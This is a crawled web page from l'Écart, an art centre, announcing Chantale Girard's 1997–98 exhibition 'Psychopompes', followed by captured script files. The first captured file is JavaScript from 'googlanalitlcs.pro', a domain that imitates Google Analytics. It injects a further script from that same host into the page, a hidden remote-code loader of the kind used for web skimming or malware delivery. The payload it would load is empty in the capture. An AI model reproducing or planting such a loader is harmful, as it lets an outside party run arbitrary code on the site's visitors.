            <path d="M13.4 1462v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1350h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1350h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1462l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1350h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 1568.8l-21.12-54.08-21.12 54.08h42.24zM.6 1612l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1500h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1500h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 1640.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 1762v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 1762l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1650h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 1912v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1800h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V1800h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 1912l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V1800h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2018.8l-21.12-54.08-21.12 54.08h42.24zM.6 2062l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V1950h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V1950h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2090.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2212v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2212l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2100h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2362v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2250h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2250h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2362l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2250h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2468.8l-21.12-54.08-21.12 54.08h42.24zM.6 2512l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2400h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2400h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2540.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 2662v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 2662l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2550h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 2812v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2700h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V2700h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 2812l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V2700h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 2918.8l-21.12-54.08-21.12 54.08h42.24zM.6 2962l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V2850h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V2850h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 2990.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3112v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3112l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3000h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 3262v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3150h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3150h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3262l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3150h96v14.4h-39.2v97.6h-16z" i/>
            <path d="M75.96 3368.8l-21.12-54.08-21.12 54.08h42.24zM.6 3412l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3300h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3300h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 3440.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 3562v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 3562l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3450h96v14.4h-39.2v97.6h-16z" />
            <path d="M13.4 3712v-112h16v97.6H95v14.4H13.4zm100.8 0v-112h16v112h-16zm44.8 0v-112h81.6v14.4H175v32.8h56v14.4h-56v36h67.2v14.4H159zm145.6 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3600h16v72c0 24.8-14.4 41.6-42.4 41.6zm115.2-1.6v-112h40c31.2 0 52 21.6 52 56.8 0 35.2-20.8 55.2-52 55.2h-40zm16-14.4h22.4c24 0 37.6-14.4 37.6-41.6 0-27.2-13.6-41.6-37.6-41.6h-22.4v83.2zm93.6-56h-4v-10.4h3.2c8 0 12-3.2 12-9.6v-2.4H531V3600h19.2v20.8c0 12.8-8.8 20.8-20.8 20.8zm92.16 27.2l-21.12-54.08-21.12 54.08h42.24zM546.2 3712l44.32-112H611l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H546.2zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6H687v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3600h96v14.4h-39.2v97.6h-16z" />
            <path d="M75.96 3818.8l-21.12-54.08-21.12 54.08h42.24zM.6 3862l44.32-112H65.4l44 112H92.76l-11.2-28.8H28.12l-11.2 28.8H.6zm130.4-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H167c-23.52 0-36 19.68-36 43.2zm128.8 56v-97.6H219V3750h96v14.4h-39.2v97.6h-16zm112.8 1.6c-28.8 0-42.4-16.8-42.4-41.6v-72h16v70.4c0 18.4 8.8 28.8 25.6 28.8h1.6c16.8 0 25.6-10.4 25.6-28.8V3750h16v72c0 24.8-14.4 41.6-42.4 41.6zm68.8-1.6v-112H523v14.4h-65.6v32.8h56v14.4h-56v36h67.2v14.4h-83.2zm105.6 0v-112h16v97.6h65.6v14.4H547z" />
            <path d="M50.2 3890.4l6.4-20.8h21.6l-16.8 20.8H50.2zM13.4 4012v-112H95v14.4H29.4v32.8h56v14.4h-56v36h67.2v14.4H13.4zm109.6-56c0 23.52 12.48 43.2 36 43.2h1.6c14.4 0 27.04-8.16 28-22.4h16c-1.12 22.72-20.8 36.8-44.8 36.8-32.8 0-52.8-24.8-52.8-57.6s20-57.6 52.8-57.6c24 0 43.68 14.08 44.8 36.8h-16c-.96-14.24-13.6-22.4-28-22.4H159c-23.52 0-36 19.68-36 43.2zm164.16 12.8l-21.12-54.08-21.12 54.08h42.24zM211.8 4012l44.32-112h20.48l44 112h-16.64l-11.2-28.8h-53.44l-11.2 28.8H211.8zm140.8-59.2h28c15.2 0 23.2-8.8 23.2-20.8s-8-17.6-21.6-17.6h-29.6v38.4zm-16 59.2v-112h48c20.8 0 35.2 10.4 35.2 29.6 0 14.4-8 24-19.2 28 13.6.8 18.4 8.8 18.4 21.6v32.8h-16v-33.6c0-8.8-5.6-11.2-14.4-11.2h-36v44.8h-16zm136.48 0v-97.6h-40.8V3900h96v14.4h-39.2v97.6h-16z" />
        </g>
    </g>
</svg>
    </div>
    <div class="wrapper">
        <nav class="nav">
    <div class="nav__inner">
        <a href="https://lecart.org/fr/" class="nav__branding"></a>
        <button class="nav__close-button" id="primary-nav-close-button"></button>
        <div class="nav__menu text-size-5 text-uppercase">
            <div class="menu-navigation-principale-container"><ul id="menu-navigation-principale" class="menu"><li id="menu-item-10283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10283"><a href="https://lecart.org/fr/">Saison 2025-26</a></li>
<li id="menu-item-8866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://lecart.org/fr/a-propos/">À propos</a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933"><a href="https://lecart.org/fr/archives/">Archives</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-415"><a href="https://lecart.org/fr/residences/">Résidences</a></li>
<li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://lecart.org/fr/membres/">Membres</a></li>
<li id="menu-item-8268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8268"><a href="https://lecart.org/fr/appel-de-dossiers-2/">Appel de dossiers</a></li>
<li id="menu-item-9533" class="menu-item menu-item-type-post_type menu-item-object-event menu-item-9533"><a href="https://lecart.org/fr/programmation/11e-biennale/">11e Biennale</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://lecart.org/fr/info/">Info</a></li>
</ul></div>        </div>
    </div>
</nav>
        <header class="header">
    <a href="https://lecart.org/fr/" class="header__branding"></a>
</header>
<button class="nav-open-button" id="primary-nav-open-button"></button>

<div class="page-title text-size-1">
    Saison 1997–98</div>

<div class="page-container">
    <div class="sections">
        <div class="section grid__item grid__item--start-0-end-6 grid__item@2--start-0-end-12">
    <div class="event">
        <div class="grid__area event__area--infos mb-30 md:mb-0">
            <div class="section__event-abstract">
                <h2><p>Chantale Girard<br />
<em>Psychopompes</em></p>
</h2>
            </div>
                <div class="section__event-pills">
                            <span class="pill text-size-2">Exposition 20.02–22.03.98</span>
            </div>
            
                <div class="section__event-medias">
                    <img src="https://lecart.org/wp-content/uploads/2019/09/1997-98-ecart-chantale-girard.jpg" />
            <div class="section__event-medias-caption text-size-1">
                            </div>
            </div>
                    </div>
        <div class="event__area--text">
            <div class="section__event-text text-size-3">
                <p>« Nous pouvons faire porter aux mots tout le poids que nous désirons. Il suffit pour cela qu&rsquo;il existe un consensus et une tradition pour servir de support. »</p>
<p>Le cycle de Dune&nbsp;: L&rsquo;Empereur-Dieu de Dune, de Frank Herbert</p>
<p>« <em>Psychopompes</em> se veut une expérimentation. Le mot constitue ici le point de départ de la création; l&rsquo;exercice n&rsquo;a pas pour but de passer en revue les possibles, mais les probables. C&rsquo;est le champ sémantique qui est visé. »</p>
            </div>

            <div class="event__area--bio mt-60">
                                    <div class="section__event-biography text-size-2">
                        <p>Habitant à Rouyn-Noranda depuis 1994, <em>Psychopompes</em> est la première exposition solo de Chantale Girard en Abitibi-Témiscamingue. Elle travaille depuis plusieurs années sur les thématiques de l&rsquo;écriture et de la peinture. Elle vient de terminer une formation de 2e cycle en peinture, à l&rsquo;Université du Québec à Chicoutimi.</p>
                    </div>
                            </div>
        </div>
        
    </div>
</div>
    </div>
</div>

    <footer class="footer">
    <div class="footer__infos">
        <div class="footer__social">
                            <a href="https://www.facebook.com/ecart.art.actuel/" target="_blank" class="social-icon social-icon--facebook"></a>
                                        <a href="https://www.instagram.com/ecart.art.actuel/" target="_blank" class="social-icon social-icon--instagram"></a>
                                </div>
        <div class="footer__contact">
            <div class="footer__contact--address text-size-1">
                167, avenue Murdoch<br />
C.P. 2273<br />
Rouyn-Noranda QC<br />
J9X 5A9<br />
<a href="tel:18197978738">1 819 797-8738</a>            </div>
            <div class="footer__contact--phone-email text-size-1">
                <a href="tel:+"></a>
                <a href="mailto:info@lecart.org">info@lecart.org</a>
            </div>
        </div>
    </div>
    <div class="footer__newsletter newsletter">

    <p class="text-size-1 newsletter__title">Inscrivez-vous à notre infolettre</p>

    <form id="newsletter-form" class="newsletter__form">

        <input type="hidden" name="security" id="mce-security" value="8c35b3974c">

        <input class="newsletter__input-text" placeholder="Adresse courriel" required type="email" value="" name="email" id="mce-email">
        <input class="newsletter__input-submit" type="submit" value="→" name="subscribe">

    </form>

    <div class="newsletter__messages">
        <p class="newsletter__messages--confirm is-hidden">Votre inscription est confirmée. Merci!</p>
        <p class="newsletter__messages--pending is-hidden">Vous allez recevoir un courriel pour confirmer votre inscription à l'infolettre.</p>
        <p class="newsletter__messages--invalid-email is-hidden">Adresse courriel invalide.</p>
        <p class="newsletter__messages--error is-hidden">Une erreur est survenue lors de l'inscription.</p>
    </div>

</div>
    <div class="footer__copyright">
        Avertissement :
        Le contenu de ce site Internet
        est protégé par le droit
        d’auteur. Toute reproduction
        est interdite.
    </div>
</footer>
    </div>

    

<script type="text/plain" data-cookiecategory="analytics">
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-140667316-1', 'auto');
  ga('send', 'pageview');
</script>
<script type="text/javascript">
/* <![CDATA[ */
var ajax_url = 'https://lecart.org/wp-admin/admin-ajax.php'
/* ]]> */
</script>

<script defer src="http://lecart.org/wp-content/themes/ecart-wp-theme/vendors/cookieconsent/cookieconsent.js?v=1.5.0"></script>

<script src="http://lecart.org/wp-content/themes/ecart-wp-theme/dist/js/build.2af123573bc5dc735f59.min.js"></script>

<script src="http://lecart.org/wp-content/themes/ecart-wp-theme/vendors/mediaelement/mediaelement-and-player.min.js"></script>

<script type="text/javascript">
// https://stackoverflow.com/a/24107550
function closest(el, selector) {
    var matchesFn;

    // find vendor prefix
    ['matches','webkitMatchesSelector','mozMatchesSelector','msMatchesSelector','oMatchesSelector'].some(function(fn) {
        if (typeof document.body[fn] == 'function') {
            matchesFn = fn;
            return true;
        }
        return false;
    })

    var parent;

    // traverse parents
    while (el) {
        parent = el.parentElement;
        if (parent && parent[matchesFn](selector)) {
            return parent;
        }
        el = parent;
    }

    return null;
}

document.addEventListener('DOMContentLoaded', function () {

	//mejs.i18n.language(lang);

	var mediaElements = document.querySelectorAll('video, audio'), i, total = mediaElements.length;

	for (i = 0; i < total; i++) {
		new MediaElementPlayer(mediaElements[i], {
			features: [
				'playpause',
				'replay',
				//'current',
				'progress',
				'duration',
				'tracks',
				//'volume',
				'fullscreen'
			],
			stretching: true,
			//pluginPath: '../build/',
			success: function (media) {

				// Add replay button

				let
					el = closest(media, '.mejs__audio'),
					btnPlay = el.querySelector('.mejs__play');

				btnPlay.insertAdjacentHTML('afterend', '<div class="mejs__button mejs__replay-button mejs__replay"><button type="button" title="Replay" aria-label="Replay" tabindex="0"></button></div>');

				el.querySelector('.mejs__replay').addEventListener('click', (event) => {
					media.setCurrentTime(0);
				});

				/*
				var renderer = document.getElementById(media.id + '-rendername');

				media.addEventListener('loadedmetadata', function () {
					var src = media.originalNode.getAttribute('src').replace('&amp;', '&');
					if (src !== null && src !== undefined) {
						renderer.querySelector('.src').innerHTML = '<a href="' + src + '" target="_blank">' + src + '</a>';
						renderer.querySelector('.renderer').innerHTML = media.rendererName;
						renderer.querySelector('.error').innerHTML = '';
					}
				});*/

				media.addEventListener('error', function (e) {
					console.log('error', e);
					renderer.querySelector('.error').innerHTML = '<strong>Error</strong>: ' + e.message;
				});
			}
		});
	}
});
</script>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.js?site=0255d19b8d7b5b73e6307b1c03a742c7
body_size: 161
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/t.5e547907fae1.js","0255d19b8d7b5b73e6307b1c03a742c7");})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.pro/t.5e547907fae1.js
body_size: 1018
content:
